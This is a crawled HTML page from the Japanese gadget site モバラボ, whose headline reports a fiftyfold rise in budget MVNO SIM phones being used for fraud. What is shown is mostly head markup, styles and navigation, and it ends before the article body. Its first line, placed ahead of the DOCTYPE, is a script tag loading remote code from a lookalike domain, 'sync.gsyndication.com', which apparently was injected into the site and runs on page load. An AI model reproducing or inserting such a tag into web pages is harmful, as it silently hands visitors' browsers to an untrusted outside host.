

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moblabs.info/2016/12/id_377/
body_size: 15604
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>格安スマホ（SIM）の悪用が５０倍に。特殊詐欺などに利用 | モバラボ</title>
<meta name="description" content="安価な通信サービスを提供する事業者（ＭＶＮＯ）が販売する「格安スマホ」が、特殊詐欺に悪用される事例が急増している。対面契約が基本の大手と違い、インターネットを使った本人確認が主流のためだ。 今年１０月">
<meta name="thumbnail" content="https://moblabs.info/wp-content/uploads/2016/12/90a732115c0c4158bb84515c63dc9e97_s-150x150.jpg" /><!-- Diver OGP -->
<meta property="og:locale" content="ja_JP" />
<meta property="og:title" content="格安スマホ（SIM）の悪用が５０倍に。特殊詐欺などに利用" />
<meta property="og:description" content="安価な通信サービスを提供する事業者（ＭＶＮＯ）が販売する「格安スマホ」が、特殊詐欺に悪用される事例が急増している。対面契約が基本の大手と違い、インターネットを使った本人確認が主流のためだ。 今年１０月" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://moblabs.info/2016/12/id_377/" />
<meta property="og:image" content="https://moblabs.info/wp-content/uploads/2016/12/90a732115c0c4158bb84515c63dc9e97_s.jpg" />
<meta property="og:site_name" content="モバラボ" />
<meta name="twitter:site" content="magi_comp" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="格安スマホ（SIM）の悪用が５０倍に。特殊詐欺などに利用" />
<meta name="twitter:url" content="https://moblabs.info/2016/12/id_377/" />
<meta name="twitter:description" content="安価な通信サービスを提供する事業者（ＭＶＮＯ）が販売する「格安スマホ」が、特殊詐欺に悪用される事例が急増している。対面契約が基本の大手と違い、インターネットを使った本人確認が主流のためだ。 今年１０月" />
<meta name="twitter:image" content="https://moblabs.info/wp-content/uploads/2016/12/90a732115c0c4158bb84515c63dc9e97_s.jpg" />
<!-- / Diver OGP -->
<link rel="canonical" href="https://moblabs.info/2016/12/id_377/">
<link rel="shortcut icon" href="">
<!--[if IE]>
		<link rel="shortcut icon" href="">
<![endif]-->
<link rel="apple-touch-icon" href="" />
<meta name='robots' content='max-image-preview' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="P4sSg4URR5W_D6ZPvtJUYu8VbrIHGExL2zzR8PSWz8o" />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="モバラボ &raquo; フィード" href="https://moblabs.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="モバラボ &raquo; コメントフィード" href="https://moblabs.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="モバラボ &raquo; 格安スマホ（SIM）の悪用が５０倍に。特殊詐欺などに利用 のコメントのフィード" href="https://moblabs.info/2016/12/id_377/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://moblabs.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoblabs.info%2F2016%2F12%2Fid_377%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://moblabs.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoblabs.info%2F2016%2F12%2Fid_377%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet'  href='https://moblabs.info/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.9&#038;theme=6.1.21'  media='all'>
<link rel='stylesheet'  href='https://moblabs.info/wp-includes/css/dist/block-library/style.min.css?ver=6.9&#038;theme=6.1.21'  media='all'>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-blue: #70b8f1;--wp--preset--color--light-red: #ff8178;--wp--preset--color--light-green: #2ac113;--wp--preset--color--light-yellow: #ffe822;--wp--preset--color--light-orange: #ffa30d;--wp--preset--color--blue: #00f;--wp--preset--color--red: #f00;--wp--preset--color--purple: #674970;--wp--preset--color--gray: #ccc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: .8em;--wp--preset--font-size--medium: 1em;--wp--preset--font-size--large: 1.2em;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--xlarge: 1.5em;--wp--preset--font-size--xxlarge: 2em;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--spacing--small: max(1.25rem, 5vw);--wp--custom--spacing--medium: clamp(2rem, 8vw, calc(4 * var(--wp--style--block-gap)));--wp--custom--spacing--large: clamp(4rem, 10vw, 8rem);--wp--custom--spacing--outer: var(--wp--custom--spacing--small, 1.25rem);--wp--custom--typography--font-size--huge: clamp(2.25rem, 4vw, 2.75rem);--wp--custom--typography--font-size--gigantic: clamp(2.75rem, 6vw, 3.25rem);--wp--custom--typography--font-size--colossal: clamp(3.25rem, 8vw, 6.25rem);--wp--custom--typography--line-height--tiny: 1.15;--wp--custom--typography--line-height--small: 1.2;--wp--custom--typography--line-height--medium: 1.4;--wp--custom--typography--line-height--normal: 1.6;}:root { --wp--style--global--content-size: 769px;--wp--style--global--wide-size: 1240px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.5em; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.5em; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.5em;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.5em;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.5em;}:root :where(.is-layout-grid){gap: 1.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-light-blue-color{color: var(--wp--preset--color--light-blue) !important;}.has-light-red-color{color: var(--wp--preset--color--light-red) !important;}.has-light-green-color{color: var(--wp--preset--color--light-green) !important;}.has-light-yellow-color{color: var(--wp--preset--color--light-yellow) !important;}.has-light-orange-color{color: var(--wp--preset--color--light-orange) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-purple-color{color: var(--wp--preset--color--purple) !important;}.has-gray-color{color: var(--wp--preset--color--gray) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-light-blue-background-color{background-color: var(--wp--preset--color--light-blue) !important;}.has-light-red-background-color{background-color: var(--wp--preset--color--light-red) !important;}.has-light-green-background-color{background-color: var(--wp--preset--color--light-green) !important;}.has-light-yellow-background-color{background-color: var(--wp--preset--color--light-yellow) !important;}.has-light-orange-background-color{background-color: var(--wp--preset--color--light-orange) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-purple-background-color{background-color: var(--wp--preset--color--purple) !important;}.has-gray-background-color{background-color: var(--wp--preset--color--gray) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-light-blue-border-color{border-color: var(--wp--preset--color--light-blue) !important;}.has-light-red-border-color{border-color: var(--wp--preset--color--light-red) !important;}.has-light-green-border-color{border-color: var(--wp--preset--color--light-green) !important;}.has-light-yellow-border-color{border-color: var(--wp--preset--color--light-yellow) !important;}.has-light-orange-border-color{border-color: var(--wp--preset--color--light-orange) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-purple-border-color{border-color: var(--wp--preset--color--purple) !important;}.has-gray-border-color{border-color: var(--wp--preset--color--gray) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xlarge-font-size{font-size: var(--wp--preset--font-size--xlarge) !important;}.has-xxlarge-font-size{font-size: var(--wp--preset--font-size--xxlarge) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet'  href='https://moblabs.info/wp-content/themes/diver/css/style.min.css?ver=6.9&#038;theme=6.1.21'  media='all'>
<link rel='stylesheet'  href='https://moblabs.info/wp-content/themes/diver_child/style.css?theme=6.1.21'  media='all'>
<link rel='stylesheet'  href='https://moblabs.info/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1&#038;theme=6.1.21'  media='all'>
<script type="text/javascript"src="https://moblabs.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1&amp;theme=6.1.21" id="jquery-core-js"></script>
<script type="text/javascript"src="https://moblabs.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1&amp;theme=6.1.21" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://moblabs.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://moblabs.info/wp-json/wp/v2/posts/377" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://moblabs.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://moblabs.info/?p=377' />
	<style>img#wpstats{display:none}</style>
		      <script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create',"UA-91182831-1",'auto');ga('send','pageview');</script>
      <script type="application/ld+json" class="json-ld">[
    {
        "@context": "https://schema.org",
        "@type": "BlogPosting",
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://moblabs.info/2016/12/id_377/"
        },
        "headline": "格安スマホ（SIM）の悪用が５０倍に。特殊詐欺などに利用",
        "image": [
            "https://moblabs.info/wp-content/uploads/2016/12/90a732115c0c4158bb84515c63dc9e97_s.jpg",
            "https://moblabs.info/wp-content/uploads/2016/12/90a732115c0c4158bb84515c63dc9e97_s-300x200.jpg",
            "https://moblabs.info/wp-content/uploads/2016/12/90a732115c0c4158bb84515c63dc9e97_s-150x150.jpg"
        ],
        "description": "安価な通信サービスを提供する事業者（ＭＶＮＯ）が販売する「格安スマホ」が、特殊詐欺に悪用される事例が急増している。対面契約が基本の大手と違い、インターネットを使った本人確認が主流のためだ。 今年１０月",
        "datePublished": "2016-12-30T16:00:43+09:00",
        "dateModified": "2016-12-31T01:25:49+09:00",
        "articleSection": [
            "MVNO",
            "ニュース"
        ],
        "author": {
            "@type": "Person",
            "name": "モバラボ編集部",
            "url": "https://moblabs.info/author/moblabs/"
        },
        "publisher": {
            "@context": "http://schema.org",
            "@type": "Organization",
            "name": "モバラボ",
            "description": "ガジェット情報をDeepにお届け",
            "logo": null
        }
    }
]</script>
<style>body{background-image:url('');}</style> <style> #onlynav ul ul,#nav_fixed #nav ul ul,.header-logo #nav ul ul {visibility:hidden;opacity:0;transition:.2s ease-in-out;transform:translateY(10px);}#onlynav ul ul ul,#nav_fixed #nav ul ul ul,.header-logo #nav ul ul ul {transform:translateX(-20px) translateY(0);}#onlynav ul li:hover > ul,#nav_fixed #nav ul li:hover > ul,.header-logo #nav ul li:hover > ul{visibility:visible;opacity:1;transform:translateY(0);}#onlynav ul ul li:hover > ul,#nav_fixed #nav ul ul li:hover > ul,.header-logo #nav ul ul li:hover > ul{transform:translateX(0) translateY(0);}</style><style>body{background-color:#efefef;color:#333;}.header-wrap,#header ul.sub-menu, #header ul.children,#scrollnav,.description_sp{background:#fff;color:#333}.header-wrap a,#scrollnav a,div.logo_title{color:#333;}.drawer-nav-btn span{background-color:#333;}.drawer-nav-btn:before,.drawer-nav-btn:after {border-color:#333;}#scrollnav ul li a {background:#f3f3f3;color:#333;}.header-wrap,#header ul.sub-menu, #header ul.children,#scrollnav,.description_sp,.post-box-contents,#main-wrap #pickup_posts_container img,.hentry, #single-main .post-sub,.navigation,.single_thumbnail,.in_loop,#breadcrumb,.pickup-cat-list,.maintop-widget, .mainbottom-widget,#share_plz,.sticky-post-box,.catpage_content_wrap,.cat-post-main,#sidebar .widget,#onlynav,#onlynav ul ul,#bigfooter,#footer,#nav_fixed.fixed, #nav_fixed #nav ul ul,.header_small_menu,.content,#footer_sticky_menu,.footermenu_col,a.page-numbers,#scrollnav{background:#fff;color:#333;}#onlynav ul li a{color:#333;}.pagination .current {background:#abccdc;color:#fff;}</style><style>@media screen and (min-width:1201px){#main-wrap,.header-wrap .header-logo,.header_small_content,.bigfooter_wrap,.footer_content,.container_top_widget,.container_bottom_widget{width:1200px;}}@media screen and (max-width:1200px){ #main-wrap,.header-wrap .header-logo, .header_small_content, .bigfooter_wrap,.footer_content, .container_top_widget, .container_bottom_widget{width:96%;}}@media screen and (max-width:768px){#main-wrap,.header-wrap .header-logo,.header_small_content,.bigfooter_wrap,.footer_content,.container_top_widget,.container_bottom_widget{width:100%;}}@media screen and (min-width:960px){#sidebar {width:310px;}}</style><style>@media screen and (min-width:1201px){#main-wrap{width:1200px;}}@media screen and (max-width:1200px){ #main-wrap{width:96%;}}</style><style type="text/css" id="diver-custom-heading-css">.content h2:where(:not([class])),:where(.is-editor-blocks) :where(.content) h2:not(.sc_heading){color:#fff;background-color:#607d8b;border-radius:5px;}.content h3:where(:not([class])),:where(.is-editor-blocks) :where(.content) h3:not(.sc_heading){color:#000;background-color:#000;border-bottom:2px solid #000;background:transparent;padding-left:0px;padding-right:0px;}.content h4:where(:not([class])),:where(.is-editor-blocks) :where(.content) h4:not(.sc_heading){color:#000;background-color:#000;background:transparent;display:flex;align-items:center;padding:0px;}.content h4:where(:not([class])):before,:where(.is-editor-blocks) :where(.content) h4:not(.sc_heading):before{content:"";width:.6em;height:.6em;margin-right:.6em;background-color:#000;transform:rotate(45deg);}.content h5:where(:not([class])),:where(.is-editor-blocks) :where(.content) h5:not(.sc_heading){color:#000;}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="格安スマホ（SIM）の悪用が５０倍に。特殊詐欺などに利用" />
<meta property="og:url" content="https://moblabs.info/2016/12/id_377/" />
<meta property="og:description" content="安価な通信サービスを提供する事業者（ＭＶＮＯ）が販売する「格安スマホ」が、特殊詐欺に悪用される事例が急増してい&hellip;" />
<meta property="article:published_time" content="2016-12-30T07:00:43+00:00" />
<meta property="article:modified_time" content="2016-12-30T16:25:49+00:00" />
<meta property="og:site_name" content="モバラボ" />
<meta property="og:image" content="https://moblabs.info/wp-content/uploads/2016/12/90a732115c0c4158bb84515c63dc9e97_s.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="427" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="ja_JP" />
<meta name="twitter:text:title" content="格安スマホ（SIM）の悪用が５０倍に。特殊詐欺などに利用" />
<meta name="twitter:image" content="https://moblabs.info/wp-content/uploads/2016/12/90a732115c0c4158bb84515c63dc9e97_s.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://moblabs.info/wp-content/uploads/2017/01/cropped-mob-32x32.gif" sizes="32x32" />
<link rel="icon" href="https://moblabs.info/wp-content/uploads/2017/01/cropped-mob-192x192.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://moblabs.info/wp-content/uploads/2017/01/cropped-mob-180x180.gif" />
<meta name="msapplication-TileImage" content="https://moblabs.info/wp-content/uploads/2017/01/cropped-mob-270x270.gif" />
		<style type="text/css" id="wp-custom-css">
			.content .wp-caption { background: none; border: none; padding-bottom: 30px; }		</style>
		
<script src="https://www.youtube.com/iframe_api"></script>

<link rel='stylesheet'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css'  media='all'>
<link rel='stylesheet'  href='https://cdnjs.cloudflare.com/ajax/libs/lity/2.3.1/lity.min.css'  media='all'>
</head>
<body itemscope="itemscope" itemtype="http://schema.org/WebPage" class="wp-singular post-template-default single single-post postid-377 single-format-standard wp-embed-responsive wp-theme-diver wp-child-theme-diver_child  l-sidebar-right">
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v5.0&appId="></script>

<div id="container">
<!-- header -->
	<!-- lpページでは表示しない -->
	<div id="header" class="clearfix">
					<header class="header-wrap" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
			<div class="header_small_menu clearfix">
		<div class="header_small_content">
			<div id="description">ガジェット情報をDeepにお届け</div>
			<nav class="header_small_menu_right" role="navigation" itemscope="itemscope" itemtype="http://scheme.org/SiteNavigationElement">
							</nav>
		</div>
	</div>

			<div class="header-logo clearfix">
				

				<!-- /Navigation -->

								<div id="logo">
										<a href="https://moblabs.info/">
													<div class="logo_title">モバラボ</div>
											</a>
				</div>
							</div>
		</header>
		<nav id="scrollnav" role="navigation" itemscope="itemscope" itemtype="http://scheme.org/SiteNavigationElement">
					</nav>
		
		<div id="nav_fixed">
		<div class="header-logo clearfix">
			<!-- Navigation -->
			

			<!-- /Navigation -->
			<div class="logo clearfix">
				<a href="https://moblabs.info/">
											<div class="logo_title">モバラボ</div>
									</a>
			</div>
					<nav id="nav" role="navigation" itemscope="itemscope" itemtype="http://scheme.org/SiteNavigationElement">
							</nav>
				</div>
	</div>
							<nav id="onlynav" class="onlynav" role="navigation" itemscope="itemscope" itemtype="http://scheme.org/SiteNavigationElement">
							</nav>
					</div>
	<div class="d_sp">
		</div>
	
	<div id="main-wrap">
	<!-- main -->
		<div class="l-main-container">
		<main id="single-main"  style="margin-right:-330px;padding-right:330px;" role="main">
					
								<div id="breadcrumb"><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://moblabs.info/" itemprop="item"><span itemprop="name"><i class="fa fa-home" aria-hidden="true"></i> ホーム</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://moblabs.info/category/news/" itemprop="item"><span itemprop="name">ニュース</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://moblabs.info/category/news/mvno/" itemprop="item"><span itemprop="name">MVNO</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">格安スマホ（SIM）の悪用が５０倍に。特殊詐欺などに利用</span><meta itemprop="position" content="4" /></li></ul></div> 
					<div id="content_area" class="fadeIn animated">
												<article id="post-377" class="post-377 post type-post status-publish format-standard has-post-thumbnail hentry category-mvno category-news tag-mvno tag-258 tag-sim tag-257">
							<header>
								<div class="post-meta clearfix">
									<div class="cat-tag">
																					<div class="single-post-category" style="background:"><a href="https://moblabs.info/category/news/mvno/" rel="category tag">MVNO</a></div>
																					<div class="single-post-category" style="background:#1e73be"><a href="https://moblabs.info/category/news/" rel="category tag">ニュース</a></div>
																				<div class="tag"><a href="https://moblabs.info/tag/mvno/" rel="tag">MVNO</a></div><div class="tag"><a href="https://moblabs.info/tag/%e6%a0%bc%e5%ae%89sim/" rel="tag">格安SIM</a></div><div class="tag"><a href="https://moblabs.info/tag/%e7%89%b9%e6%ae%8a%e8%a9%90%e6%ac%ba/" rel="tag">特殊詐欺</a></div><div class="tag"><a href="https://moblabs.info/tag/%e5%a5%91%e7%b4%84%e6%96%b9%e6%b3%95/" rel="tag">契約方法</a></div>									</div>

									<h1 class="single-post-title entry-title">格安スマホ（SIM）の悪用が５０倍に。特殊詐欺などに利用</h1>
									<div class="post-meta-bottom">
																												<time class="single-post-date published updated" datetime="2016-12-30"><i class="fa fa-calendar" aria-hidden="true"></i>2016年12月30日</time>
																												<time class="single-post-date modified" datetime="2016-12-31"><i class="fa fa-refresh" aria-hidden="true"></i>2016年12月31日</time>
																		
									</div>
																			<ul class="post-author vcard author">
